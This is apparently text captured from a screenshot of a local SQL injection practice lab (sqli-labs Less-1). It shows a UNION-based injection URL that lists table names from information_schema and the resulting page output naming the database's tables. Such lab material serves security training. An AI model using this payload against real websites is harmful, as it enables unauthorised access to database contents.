 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar ChroPath
SQL XSS Other Chrome BackBar Contribute me
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.TABLES WHERE
table_schema="security" --+